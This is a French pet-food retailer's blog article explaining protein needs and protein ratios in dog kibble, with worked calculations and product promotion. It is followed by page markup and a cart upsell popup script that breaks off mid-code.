<h2><strong><span style="color: #3b5375;">Quelle est la composition des croquettes pour chien ?</span></strong></h2>
<p>En règle générale, on retrouve un ensemble d\&#8217;ingrédients communs dans toutes les marques de croquettes, voici la liste ci-dessous:</p>
<ul>
<li>Viande déshydratée (volaille, porc, boeuf), très souvent en tête des ingrédients !</li>
<li>Matière grasses comme la graisse de volaille, l\&#8217;huile de poisson, riche en oméga 6 et oméga 3</li>
<li>Riz pour sa teneur en amidon hautement digestible, source de glucides pour l\&#8217;organisme</li>
<li>Les fibres telles que la pulpe de betterave ou la fibre de chicorée pour le confort intestinal</li>
<li>La levure de bière nécessaire au maintien d\&#8217;une bonne flore intestinale</li>
<li>Vitamines</li>
</ul>
<h2><span style="color: #3b5375;"><strong>Pourquoi les protéines sont-elles importantes ?</strong></span></h2>
<p>L’organisme ne va pas se servir d’une protéine en particulier : il va construire ses protéines à lui à partir des acides aminés récupérés dans les protéines alimentaires.</p>
<p>Les protéines sont les principaux précurseurs des réactions du métabolisme pour :</p>
<ul>
<li>la formation des tissus (peau, organes, squelette)</li>
<li>la synthèse enzymatique (<strong>digestion</strong>)</li>
<li>la synthèse hormonale (équilibre métabolique)</li>
<li>la synthèse immunitaire (anticorps)</li>
<li>les protéines sanguines (hémoglobine pour le transport de l’oxygène)</li>
</ul>
<h2><span style="color: #3b5375;"><strong>Quels sont les besoins en protéines des chiens ?</strong></span></h2>
<p>Les carnivores ont des besoins supérieurs en protéines :</p>
<ul>
<li>3 à 6 gr / kg chien</li>
<li>5 à 8 gr/ kg chat</li>
<li>0,8 à 1,2 gr /kg humain</li>
</ul>
<p>Pour <a href="https://www.maitrecroquettes.fr/boutique/croquettes-chiens/vet-saveur-chien/croquettes-vetsaveur-chien-moyenne-race-11kg/"><strong>un chien de 20kg</strong></a> il faut donc environ <strong>80g de protéines par jour</strong> (hypothèse retenue de 4g/kg). En fonction du résultat il sera maintenant plus facile de calculer la dose quotidienne de croquettes que votre chien devra recevoir durant la journée. Nous calculerons par la suite la quantité de croquettes en fonction de rations supplémentaires comme le rapports protido-calorique ou RPC.</p>
<p><a href="https://www.maitrecroquettes.fr/boutique/croquettes-chiens/vet-saveur-chien/croquettes-vetsaveur-chiot-junior-11kg/"><img decoding="async" class="aligncenter wp-image-6046" title="Croquettes Vetsaveur chiot" src="https://www.maitrecroquettes.fr/wp-content/uploads/2021/12/VS-croquettes-pour-chiot-junior.jpg" alt="Croquettes Vetsaveur chiot" width="250" height="250" /></a></p>
<h3><span style="color: #3b5375;"><strong>Le bon équilibre</strong></span></h3>
<p>Maintenant que nous comprenons l\&#8217;importance des protéines, la question est de savoir quel est le bon <strong>taux de protéines dans les croquettes pour chien</strong>. La réponse n\&#8217;est pas tout à fait simple, car elle dépend de plusieurs facteurs, notamment l\&#8217;âge, le niveau d\&#8217;activité, et la santé globale de votre chien.</p>
<p>Pour les <strong>chiots en pleine croissance</strong>, les <strong>croquettes avec un taux de protéines plus élevé</strong> sont souvent recommandées, car ils ont besoin de protéines pour soutenir leur développement. Cependant, il est crucial de ne pas exagérer, car un excès de protéines peut être nocif. Les chiens adultes en bonne santé peuvent généralement bénéficier de <strong><a href="https://www.maitrecroquettes.fr/boutique/croquettes-chiens/vet-saveur-chien/croquettes-vetsaveur-chien-light-11kg/">croquettes contenant environ 25% à 30% de protéines</a>.</strong></p>
<h3><span style="color: #3b5375;"><strong>Attention aux besoins spécifiques</strong></span></h3>
<p>Si votre chien est très actif, comme un <strong>chien de sport</strong> ou un <strong>chien de travail</strong>, il peut nécessiter un <strong>taux de protéines plus élevé</strong> pour maintenir sa masse musculaire et sa performance. Dans de tels cas, des <a href="https://www.maitrecroquettes.fr/boutique/croquettes-chiens/hd-optimum/croquettes-hd-optimum-chien-adulte-energy/"><strong>croquettes avec un taux de protéines compris entre 30% et 35%</strong></a> peuvent être appropriées.</p>
<p>Cependant, il est essentiel de rappeler que chaque chien est unique. Certains chiens peuvent avoir des <strong>besoins spécifiques en matière de protéines</strong> en raison de problèmes de santé. Par exemple, un chien souffrant de <strong>maladies rénales</strong> peut nécessiter des <strong>croquettes à faible teneur en protéines</strong> pour réduire la charge sur les <strong>reins</strong>.</p>
<h2><span style="color: #3b5375;"><strong>La qualité des protéines compte</strong></span></h2>
<p>Il ne s\&#8217;agit pas seulement du <strong>taux de protéines</strong>, mais aussi de leur qualité. Les <a href="https://www.maitrecroquettes.fr/boutique/croquettes-chats/vet-saveur-chat/croquettes-vetsaveur-chat-grande-race-11kg/"><strong>protéines de haute qualité</strong></a> sont mieux absorbées par le corps de votre chien. Il est donc essentiel de choisir des <strong>croquettes qui contiennent des protéines provenant de sources de qualité</strong>, comme la <strong>viande de poulet, le bœuf, ou le poisson</strong>.</p>
<p>Les protéines très majoritairement d’origine animale correspondent aux besoins nutritionnels naturels des carnivores. Il faut privilégier des teneurs supérieures à 80% du total des protéines.</p>
<p>Pour connaître les qualités des protéines plusieurs ratios seront nécessaires à calculer:</p>
<h3 data-pm-slice="1 3 []"><span style="color: #3b5375;">Le Rapport Protéines sur cendres</span></h3>
<p>Ce rapport est essentiellement un indicateur de la qualité de la source de protéines. Le phosphore est majoritairement présent dans les os, donc un rapport faible indique généralement une grande quantité de carcasses ou d\&#8217;os a été utilisée dans la formulation des croquettes.</p>
<p>Voici le calcul : Taux de protéines en % / Taux de cendres</p>
<p><em>Exemple : 29.3% / 6.8% = 4.3</em></p>
<ul class="ak-ul">
<li>un bon rapport chez les chiens est supérieur ou égal à 4</li>
<li>un bon rapport chez les chats est supérieur ou égal à 5</li>
</ul>
<p style="text-align: center;" data-pm-slice="1 1 []"><strong>Privilégiez la marque <a href="https://vetsaveur.fr/" target="_blank" rel="noopener">Vetsaveur</a>, une alimentation de très haute qualité, élaborée par un vétérinaire nutritionniste.</strong></p>
<p><picture loading="lazy" decoding="async" class="aligncenter wp-image-5976">
<source type="image/webp" srcset="https://www.maitrecroquettes.fr/wp-content/uploads/2021/12/croquettes-chiens-collaboratives-logo-footer.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.maitrecroquettes.fr/wp-content/uploads/2021/12/croquettes-chiens-collaboratives-logo-footer.png" alt="Croquettes Vetsaveur chien et chat" width="500" height="141"/>
</picture>
</p>
<h4 style="text-align: center;" data-pm-slice="1 1 []"><a href="https://www.maitrecroquettes.fr/boutique/croquettes-chiens/vet-saveur-chien/croquettes-vetsaveur-chiot-junior-11kg/">Croquettes Vetsaveur chiot junior</a></h4>
<h4 style="text-align: center;"><a href="https://www.maitrecroquettes.fr/boutique/croquettes-chiens/vet-saveur-chien/croquettes-vetsaveur-chien-grande-race-11kg/">Croquettes Vetsaveur chien grande race 11kg</a></h4>
<h4 style="text-align: center;"><a href="https://www.maitrecroquettes.fr/boutique/croquettes-chats/vet-saveur-chat/croquettes-vetsaveur-chat-adulte/">Croquettes Vetsaveur chat adulte</a></h4>
<h3 data-pm-slice="1 1 []"><span style="color: #3b5375;">Le rapport protido-calorique ou RPC</span></h3>
<p data-pm-slice="1 1 []">Le RPC est un outil utile pour calculer la quantité réelle de protéines consommées. La <strong>quantité de protéines</strong> ingérée par un chien ou un chat est fonction de son besoin énergétique. Si un animal a un faible besoin en énergie, il mangera une quantité de nourriture limitée donc une faible quantité de protéines, sauf si la nourriture donnée est très concentrée en protéines.</p>
<p>Voici le calcul : Taux de protéines en %/Energie Métabolisable pour 100g</p>
<p><em>Exemple : 30% / 391 kcal = 77</em></p>
<p>Cela signifie que, pour cet aliment, votre animal ingère 77g de protéines pour 1000 kcal. Plus ce nombre est élevé, moins le chien aura besoin de consommer de croquettes pour subvenir à ces besoins journaliers. C\&#8217;est pour cette raison que les aliments light ont un RPC supérieurs à la moyenne. Votre chien mange moins, donc moins de calories consommées sans pour autant impacter sa dose de protéines.</p>
<p><picture loading="lazy" decoding="async" class="aligncenter wp-image-9590">
<source type="image/webp" srcset="https://www.maitrecroquettes.fr/wp-content/uploads/2023/10/RPC-chien-et-chat.jpg.webp"/>
<img loading="lazy" decoding="async" src="https://www.maitrecroquettes.fr/wp-content/uploads/2023/10/RPC-chien-et-chat.jpg" alt="taux proteines croquettes chien" width="1104" height="618"/>
</picture>
</p>
<p><em>Exemple : Toujours pour un chien de 20kg, son besoin énergétique approximatif (BE) sera calculé ainsi -&gt; BE = 156 x poids idéal ^ 0,667 -&gt; BE = 156 x 20 ^ 0,667 = <strong>1 150 kcal.</strong></em></p>
<p>Le besoin énergétique (BE) est la quantité d’énergie qu’un animal doit ingérer pour couvrir ses dépenses énergétiques et maintenir son poids idéal.</p>
<p><em>Son besoin en protéines sera environ de: 20kg * 4g / kg soit <strong>80g de protéines.</strong></em></p>
<p>Dans cet exemple le chien aura consommé (77g * 1 150 kcal ) / 1 000 = <b>88g de protéines </b>soit au moins son besoin quotidien. On pourra dire que cet aliment couvre les besoins nutritionnels de votre chien. Sans ces éléments , il est plutôt difficile de savoir si la composition des croquettes répond correctement à tous les besoins de votre animal.</p>
<h2><span style="color: #3b5375;"><strong>Conclusion</strong></span></h2>
<p>En fin de compte, le bon <strong>taux de protéines dans les croquettes pour chien</strong> dépend des besoins spécifiques de votre animal. Il est essentiel d\&#8217;adapter l\&#8217;alimentation de votre chien en fonction de son âge, de son niveau d\&#8217;activité, et de sa santé globale. Assurez-vous de choisir des <strong>croquettes de qualité</strong>, avec un équilibre approprié de protéines, glucides et lipides pour garantir la santé et le bien-être de votre fidèle compagnon. Votre chien mérite ce qu\&#8217;il y a de mieux, alors prenez le temps de choisir les <strong>croquettes qui lui conviennent le mieux</strong>.</p>
<p>En résumé, les protéines sont essentielles à la vie et dans l’alimentation. Mais les protéines ne sont pas des molécules neutres. <strong>Un excès peut être néfaste pour la santé !</strong></p>
<h3><span style="color: #3b5375;">Article à lire également: <a href="https://www.maitrecroquettes.fr/les-croquettes-chien-pas-cher-pourquoi-investir-dans-la-qualite/">Les croquettes chien pas cher : pourquoi investir dans la qualité ?</a></span></h3>
<p><!-- Elfsight Popup | Popup HD Optimum*2 - croquettes chien pas chères - page d\'accueil - croquettes chien à éviter --><br />
<script src="https://static.elfsight.com/platform/platform.js" async></script></p>
<div class="elfsight-app-e82f75fd-a2a5-465e-b564-030fa0cecb53" data-elfsight-app-lazy=""></div>
</div><!-- .entry-content .clear -->
</div>
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Articles">
<div class="nav-links"><div class="nav-previous"><a title="Tout ce que vous devez savoir pour empêcher votre chien de manger des excréments?" href="https://www.maitrecroquettes.fr/tout-ce-que-vous-devez-savoir-pour-empecher-votre-chien-de-manger-des-excrements/" rel="prev"><span class="ast-post-nav" aria-hidden="true"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M134.059 296H436c6.627 0 12-5.373 12-12v-56c0-6.627-5.373-12-12-12H134.059v-46.059c0-21.382-25.851-32.09-40.971-16.971L7.029 239.029c-9.373 9.373-9.373 24.569 0 33.941l86.059 86.059c15.119 15.119 40.971 4.411 40.971-16.971V296z'></path></svg></span> Précédent</span> <p> Tout ce que vous devez savoir pour empêcher votre chien de manger des excréments? </p></a></div><div class="nav-next"><a title="Kitten chaton, comment choisir son alimentation?" href="https://www.maitrecroquettes.fr/kitten-chaton-comment-choisir-son-alimentation/" rel="next"><span class="ast-post-nav" aria-hidden="true">Suivant <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z'></path></svg></span></span> <p> Kitten chaton, comment choisir son alimentation? </p></a></div></div>
</nav>			</main><!-- #main -->
</div><!-- #primary -->
	</div> <!-- ast-container -->
</div><!-- #content -->
</main>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="13699" class="elementor elementor-13699" data-elementor-post-type="elementor-hf">
<div class="elementor-element elementor-element-d9c785e e-flex e-con-boxed e-con e-parent" data-id="d9c785e" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-216ae6f elementor-widget elementor-widget-shortcode" data-id="216ae6f" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode"><script defer async src='https://cdn.trustindex.io/loader.js?2896926593f9739cda06395db82'></script></div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a0571a0 e-flex e-con-boxed e-con e-parent" data-id="a0571a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-bd4400f e-con-full e-flex e-con e-child" data-id="bd4400f" data-element_type="container">
<div class="elementor-element elementor-element-4543c3f elementor-widget elementor-widget-html" data-id="4543c3f" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<div id="mc-popup-widget-root"></div>
<script>
(function() {
'use strict';
try {
const COMPLEMENTARY_PRODUCTS = [
{
id: '15218',
name: 'Régul intestinale',
subtitle: 'améliore le transit intestinal - 200g',
price: '13,95',
image: 'https://www.maitrecroquettes.fr/wp-content/uploads/2025/06/rdd-regul-intestinale-200g-768x768.webp',
url: 'https://www.maitrecroquettes.fr/boutique/regul-intestinale-ameliore-le-transit-intestinal-200g/',
isNew: false,
hasVariations: false,
description: '• Facilite la digestion\n• Soulage les troubles digestifs\n• Riche en fibres naturelles\n• Convient chiens & chats'
},
{
id: '15213',
name: 'Krill sauvage',
subtitle: 'santé de la peau et du pelage - 150g',
price: '10,95',
image: 'https://www.maitrecroquettes.fr/wp-content/uploads/2025/06/krill-complement-alimentaire-chien-chat-768x768.webp',
url: 'https://www.maitrecroquettes.fr/boutique/krill-sauvage-sante-de-la-peau-et-du-pelage/',
isNew: false,
hasVariations: false,
description: '• Pelage brillant et soyeux\n• Réduit les démangeaisons\n• Riche en Oméga-3\n• Source d\'astaxanthine'
},
{
id: '15209',
name: 'Levure de bière',
subtitle: 'pelage, vitalité et digestibilité - 250g',
price: '10,95',
image: 'https://www.maitrecroquettes.fr/wp-content/uploads/2025/06/levure-de-biere-pelage-vitalite-digestibilite-maitre-croquettes-768x768.webp',
url: 'https://www.maitrecroquettes.fr/boutique/levure-de-biere-pelage-vitalite-et-digestibilite/',
isNew: false,
hasVariations: false,
description: '• Renforce le système immunitaire\n• Vitamines B naturelles\n• Améliore la qualité du poil\n• Booste l\'énergie'
},
{
id: '15203',
name: 'Articulation vermicelle',
subtitle: 'améliore la mobilité articulaire - 200g',
price: '15,95',
image: 'https://www.maitrecroquettes.fr/wp-content/uploads/2025/06/rdd-arti-calm-500-g-768x768.webp',
url: 'https://www.maitrecroquettes.fr/boutique/articulation-ameliore-la-mobilite-articulaire/',
isNew: false,
hasVariations: false,
description: '• Soulage les douleurs articulaires\n• Idéal pour chiens seniors\n• Favorise la mobilité\n• Anti-inflammatoire naturel'
},
{
id: '15196',
name: 'Moule verte',
subtitle: 'santé articulaire',
price: '14,95 - 31,95',
image: 'https://www.maitrecroquettes.fr/wp-content/uploads/2025/06/moule-verte-complement-alimentaire-articulation-chien-chat-400g-768x768.webp',
url: 'https://www.maitrecroquettes.fr/boutique/moule-verte-sante-articulaire/',
isNew: false,
hasVariations: true,
variations: [
{ id: '15196-125', size: '125g', price: '14,95' },
{ id: '15196-400', size: '400g', price: '31,95' }
],
description: '• Protection du cartilage\n• Réduit l\'inflammation\n• Riche en glucosamine\n• Parfait pour chiens actifs'
},
{
id: '15274',
name: 'Bois de cerf',
subtitle: 'os à mâcher naturel',
price: '10,00 - 20,00',
image: 'https://www.maitrecroquettes.fr/wp-content/uploads/2025/06/rdd-bois-de-cerf-taille-l-768x768.webp',
url: 'https://www.maitrecroquettes.fr/boutique/bois-de-cerf-taille-m-l/',
isNew: false,
hasVariations: true,
variations: [
{ id: '15274', size: 'Taille M', price: '10,00' },
{ id: '15276', size: 'Taille L', price: '20,00' }
],
description: '• 100% naturel sans additifs\n• Longue durée de mastication\n• Nettoie les dents\n• Riche en minéraux'
}
];
const REVIEWS_COUNT = 107;
const EXCLUDED_IDS = COMPLEMENTARY_PRODUCTS.map(p => p.id);
const CSS = `:root{--mc-success:#947555;--mc-text:#2c2c2c;--mc-text-light:#666;--mc-border:#e5e5e5;--mc-star:#fbbf24;--mc-badge:#86efac}#mc-popup-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:999998;opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s}#mc-popup-overlay.active{opacity:1;visibility:visible}#mc-popup-container{position:fixed;bottom:0;left:0;right:0;background:#fff;border-radius:24px 24px 0 0;box-shadow:0 -10px 40px rgba(0,0,0,.15);z-index:999999;max-height:85vh;overflow-y:auto;transform:translateY(100%);transition:transform .4s cubic-bezier(.4,0,.2,1)}#mc-popup-container.active{transform:translateY(0)}.mc-popup-close{position:absolute;top:20px;right:20px;background:#2c2c2c;color:#fff;border:none;font-size:14px;font-weight:600;cursor:pointer;z-index:10;padding:8px 16px;border-radius:6px;transition:background .2s,transform .2s}.mc-popup-close:hover{background:#000;transform:translateY(-2px)}.mc-popup-close.clicked{background:#947555!important}.mc-success-message{background:var(--mc-success);color:#fff;padding:16px 24px;display:none;align-items:center;gap:12px;font-weight:500;border-radius:24px 24px 0 0}.mc-success-message.show{display:flex}.mc-success-message svg{width:24px;height:24px;flex-shrink:0}.mc-popup-content{padding:24px 20px 20px}.mc-popup-header{margin-bottom:20px;text-align:center}.mc-popup-title{font-size:28px;font-weight:700;color:var(--mc-text);margin:0 0 8px 0;font-family:Georgia,serif}.mc-trustpilot-badge{display:inline-flex;align-items:center;gap:8px;font-size:13px;color:var(--mc-text-light);margin-top:8px;justify-content:center}.mc-stars{display:flex;gap:2px}.mc-star{color:var(--mc-star);font-size:14px}.mc-products-grid{display:grid;grid-template-columns:repeat(6,1fr);gap:12px;margin-bottom:20px}.mc-product-card{background:#fff;border:1px solid var(--mc-border);border-radius:8px;padding:10px;transition:transform .2s,box-shadow .2s;position:relative;display:flex;flex-direction:column}.mc-product-card:hover{transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.1)}.mc-badge-new{position:absolute;top:8px;right:8px;background:var(--mc-badge);color:#065f46;padding:2px 8px;border-radius:12px;font-size:10px;font-weight:600;text-transform:uppercase;z-index:2}.mc-product-image{width:100%;aspect-ratio:1;object-fit:contain;margin-bottom:8px;border-radius:6px;background:#f9fafb;cursor:pointer}.mc-product-info{text-align:center;flex:1;display:flex;flex-direction:column}.mc-product-name{font-size:13px;font-weight:600;color:var(--mc-text);margin:0 0 4px 0;line-height:1.2;cursor:pointer}.mc-product-name:hover{color:var(--mc-success)}.mc-product-subtitle{font-size:11px;color:var(--mc-text-light);margin:0 0 8px 0;line-height:1.3;flex:1}.mc-product-price{margin-bottom:8px}.mc-price-label{font-size:11px;color:var(--mc-text-light);margin-right:2px}.mc-price-value{font-size:15px;font-weight:700;color:var(--mc-text)}.mc-btn{display:inline-block;width:100%;padding:8px 10px;border:none;border-radius:6px;font-size:12px;font-weight:600;cursor:pointer;transition:all .2s;text-decoration:none;text-align:center;font-family:inherit;margin-bottom:6px}.mc-btn-add-cart,.mc-btn-select{background:var(--mc-text);color:#fff}.mc-btn-add-cart:hover,.mc-btn-select:hover{background:#000;transform:scale(1.02)}.mc-btn-add-cart:disabled{opacity:.6;cursor:not-allowed}.mc-btn-view{background:#2c2c2c;color:#fff;border:none;padding:6px 10px;font-size:11px}.mc-btn-view:hover{background:#000;transform:scale(1.02)}.mc-btn-view.clicked{background:#947555!important}.mc-variations{display:none;margin-top:8px;padding:8px;background:#f9fafb;border-radius:6px}.mc-variations.show{display:block}.mc-variation-option{display:flex;justify-content:space-between;align-items:center;padding:6px 8px;margin-bottom:4px;background:#fff;border:1px solid var(--mc-border);border-radius:4px;cursor:pointer;font-size:11px}.mc-variation-option:hover{background:#f0f0f0;border-color:var(--mc-success)}.mc-variation-option:last-child{margin-bottom:0}.mc-variation-size{font-weight:600;color:var(--mc-text)}.mc-variation-price{color:var(--mc-success);font-weight:700}.mc-product-details{display:none;margin-top:8px;padding:10px;background:#f9fafb;border:1px solid var(--mc-border);border-radius:6px;position:relative}.mc-product-details.show{display:block}.mc-product-details-content{font-size:11px;line-height:1.6;color:var(--mc-text);white-space:pre-line;text-align:left}.mc-product-details-close{position:absolute;top:4px;right:4px;background:0 0;border:none;font-size:16px;color:var(--mc-text-light);cursor:pointer;width:20px;height:20px;display:flex;align-items:center;justify-content:center;border-radius:50%}.mc-product-details-close:hover{background:#e5e5e5}.mc-popup-actions{display:flex;gap:12px;padding-top:20px;border-top:2px solid var(--mc-border)}.mc-btn-secondary{background:#2c2c2c;color:#fff;border:none;font-size:16px;font-weight:700;padding:16px 24px;box-shadow:0 2px 8px rgba(0,0,0,.2)}.mc-btn-secondary:hover{background:#000;transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.4)}.mc-btn-secondary.clicked{background:#947555!important}.mc-btn-primary{background:#2c2c2c;color:#fff;font-size:16px;font-weight:700;padding:16px 24px;box-shadow:0 2px 8px rgba(0,0,0,.2)}.mc-btn-primary:hover{background:#000;transform:translateY(-2px);box-shadow:0 4px 12px rgba(0,0,0,.4)}@media (max-width:1200px){.mc-products-grid{grid-template-columns:repeat(4,1fr)}}@media (max-width:768px){.mc-products-grid{grid-template-columns:repeat(2,1fr)}.mc-popup-title{font-size:24px}.mc-popup-actions{flex-direction:column}}@media (max-width:480px){.mc-products-grid{grid-template-columns:1fr}.mc-popup-content{padding:20px 12px 12px}}`;
if (!document.getElementById('mc-popup-styles')) {
const styleEl = document.createElement('style');
styleEl.id = 'mc-popup-styles';
styleEl.textContent = CSS;
document.head.appendChild(styleEl);
}
function buildPopupHTML() {
const productsHTML = COMPLEMENTARY_PRODUCTS.map(product => `
<div class="mc-product-card">
${product.isNew ? '<span class="mc-badge-new">Nouveau</span>' : ''}
<img src="${product.image}" alt="${product.name}" class="mc-product-image" loading="lazy" data-url="${product.url}">
<div class="mc-product-info">
<h3 class="mc-product-name" data-url="${product.url}">${product.name}</h3>
<p class="mc-product-subtitle">${product.subtitle}</p>
<div class="mc-product-price">
<span class="mc-price-label">Dès</span>
<span class="mc-price-value">${product.price} €</span>
</div>
${product.hasVariations 
? `<button class="mc-btn mc-btn-select" data-product-id="${product.id}">Choisir le format</button>
<div class="mc-variations" id="variations-${product.id}">
${product.variations.map(v => `
<div class="mc-variation-option" data-variation-id="${v.id}">
<span class="mc-variation-size">${v.size}</span>
<span class="mc-variation-price">${v.price} €</span>
</div>
`).join('')}
</div>`
: `<button class="mc-btn mc-btn-add-cart" data-product-id="${product.id}">Ajouter au panier</button>`
}
<button class="mc-btn mc-btn-view" data-product-id="${product.id}">En savoir plus</button>
<div class="mc-product-details" id="details-${product.id}">
<button class="mc-product-details-close">×</button>
<div class="mc-product-details-content">${product.description}</div>
</div>
</div>
</div>
`).join('');
return `
<div id="mc-popup-overlay">
<div id="mc-popup-container">
<button class="mc-popup-close" aria-label="Fermer">Fermer</button>
<div class="mc-success-message">
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 13l4 4L19 7"/>
</svg>
<span>Ajouté au panier</span>
</div>
<div class="mc-popup-content">
<div class="mc-popup-header">
<h2 class="mc-popup-title">Vous aimerez aussi</h2>
<div class="mc-trustpilot-badge">
<div class="mc-stars">
<span class="mc-star">★</span>
<span class="mc-star">★</span>
<span class="mc-star">★</span>
<span class="mc-star">★</span>
<span class="mc-star">★</span>
</div>
<span>Basé sur ${REVIEWS_COUNT} avis</span>
</div>
</div>
<div class="mc-products-grid">${productsHTML}</div>
<div class="mc-popup-actions">
<button class="mc-btn mc-btn-secondary mc-continue-shopping">← Continuer mes achats</button>
<a href="/panier/" class="mc-btn mc-btn-primary">Finaliser ma commande →</a>
</div>
</div>
</div>
</div>
`;
}
function openPopup() {
try {
const overlay = document.getElementById('mc-popup-overlay');
const container = document.getElementById('mc-popup-container');
if (!overlay || !container) return;
console.log('🎉 POPUP OUVERT !');
document.body.style.overflow = 'hidden';
overlay.classList.add('active');
setTimeout(() => container.classList.add('active'), 10);
} catch(e) {
console.error('Erreur ouverture:', e);
}
}
function closePopup() {
try {
const overlay = document.getElementById('mc-popup-overlay');
const container = document.getElementById('mc-popup-container');
if (!overlay || !container) return;
document.body.style.overflow = '';
container.classList.remove('active');
setTimeout(() => overlay.classList.remove('active'), 400);
} catch(e) {}
}
function addToCart(productId, button) {
try {
const originalText = button.textContent;
button.textContent = 'Ajout...';
button.disabled = true;
const formData = new FormData();
formData.append('product_id', productId);
formData.append('quantity', 1);
fetch('/wp-admin/admin-ajax.php?action=woocommerce_add_to_cart', {
method: 'POST',
body: formData
})
.then(response => response.json())
.then(() => {
button.textContent = '✓ Ajouté';
button.style.background = '#947555';
const successMsg = document.querySelector('.mc-success-message');
if (successMsg) {
successMsg.classList.add('show');
setTimeout(() => successMsg.classList.remove('show'), 3000);
}
if (typeof jQuery !== 'undefined') {
try { jQuery(document.body).trigger('wc_fragment_refresh'); } catch(e) {}
}
setTimeout(() => {
button.textContent = originalText;
button.disabled = false;
button.style.background = '';
}, 2000);
})
.catch(() => {
button.textContent = 'Erreur';
setTimeout(() => {
button.textContent = originalText;
button.disabled = false;
}, 2000);
});
} catch(e) {}
}
function initEventListeners() {
try {
const overlay = document.getElementById('mc-popup-overlay');
const closeBtn = document.querySelector('.mc-popup-close');
const continueBtn = document.querySelector('.mc-continue-shopping');
const addBtns = document.querySelectorAll('.mc-btn-add-cart');
if (closeBtn) closeBtn.addEventListener('click', function() {
this.classList.add('clicked');
const btn = this;
setTimeout(function() {
closePopup();
btn.classList.remove('clicked');
}, 200);
});
if (continueBtn) continueBtn.addEventListener('click', function() {
this.classList.add('clicked');
const btn = this;
setTimeout(function() {
closePopup();
btn.classList.remove('clicked');
}, 200);
});
if (overlay) {
overlay.addEventListener('click', (e) => {
if (e.target === overlay) closePopup();
});
}
document.addEventListener('keydown', (e) => {
if (e.key === 'Escape' && overlay?.classList.contains('active')) {
closePopup();
}
});
addBtns.forEach(btn => {
btn.addEventListener('click', function() {
addToCart(this.dataset.productId, this);
});
});
document.querySelectorAll('.mc-btn-select').forEach(btn => {
btn.addEventListener('click', function() {
const productId = this.dataset.productId;
const variationsDiv = document.getElementById('variations-' + productId);
if (variationsDiv) {
variationsDiv.classList.toggle('show');
this.textContent = variationsDiv.classList.contains('show') ? 'Masquer' : 'Choisir le format';
}
});
});
document.querySelectorAll('.mc-variation-option').forEach(option => {
option.addEventListener('click', function() {
const variationId = this.dataset.variationId;
addToCart(variationId, this);
});
});
document.querySelectorAll('.mc-product-image, .mc-product-name').forEach(el => {
el.addEventListener('click', function() {
const url = this.dataset.url;
if (url) window.open(url, '_blank');
});
});
document.querySelectorAll('.mc-btn-view').forEach(btn => {
btn.addEventListener('click', function() {
this.classList.add('clicked');
const btn = this;
setTimeout(function() {
btn.classList.remove('clicked');
}, 200);
const productId = this.dataset.productId;
const detailsDiv = document.getElementById('details-' + productId);
if (detailsDiv) {
detailsDiv.classList.toggle('show');
}
});
});
document.querySelectorAll('.mc-product-details-close').forEach(btn => {
btn.addEventListener('click', function() {
this.closest('.mc-product-details').classList.remove('show');
});
});
} catch(e) {}
}
function listenToCartAdd() {
try {
console.log('👂 Détection activée');
if (window.location.pathname.includes('/panier')) {
console.log('📍 Page panier détectée');
const urlParams = new URLSearchParams(window.location.search);
const addedProductId = urlParams.get('add-to-cart');
if (addedProductId) {
console.log('🛒 Produit ajouté détecté:', addedProductId);
if (!EXCLUDED_IDS.includes(addedProductId.toString())) {
console.log('✅ Ouverture popup dans 1 seconde');
setTimeout(() => {
openPopup();
const successMsg = document.querySelector('.mc-success-message');
if (successMsg) {
successMsg.classList.add('show');
setTimeout(() => successMsg.classList.remove('show'), 3000);
}
}, 1000);
} else {
console.log('❌ Produit exclu:', addedProductId);
}
}
}
if (window.location.pathname.includes('/panier')) {
const checkMessage = setInterval(() => {
const successMsg = document.querySelector('.woocommerce-message, .woocommerce-info');
if (successMsg && successMsg.textContent.toLowerCase().includes('ajout')) {
console.log('🛒 Message "ajouté" détecté');
clearInterval(checkMessage);
setTimeout(() => {
openPopup();
const msg = document.querySelector('.mc-success-message');
if (msg) {
msg.classList.add('show');
setTimeout(() => msg.classList.remove('show'), 3000);
}
}, 800);
}
}, 100);
setTimeout(() => clearInterval(checkMessage), 3000);
}
if (typeof jQuery !== 'undefined') {
jQuery(document.body).on('added_to_cart', function(e, fragments, cart_hash, button) {
try {
const productId = button.data('product_id') || button.attr('data-product_id');
console.log('🛒 [jQuery] Produit:', productId);
if (productId && !EXCLUDED_IDS.includes(productId.toString())) {
console.log('✅ [jQuery] Ouverture popup');
setTimeout(() => {
openPopup();
const msg = document.querySelector('.mc-success-message');
if (msg) {
msg.classList.add('show');
setTimeout(() => msg.classList.remove('show'), 3000);
}
}, 1200);
}
} catch(e) {}
});
}
console.log('✅ Toutes les méthodes activées');
} catch(e) {
console.error('Erreur détection:', e);
}
}
function init() {
try {
const root = document.getElementById('mc-popup-widget-root');
if (!root) {
console.error('❌ Root not found');
return;
}
root.innerHTML = buildPopupHTML();
initEventListeners();
listenToCartAdd();
console.log('✅ MC POPUP PRÊT');
} catch(e) {
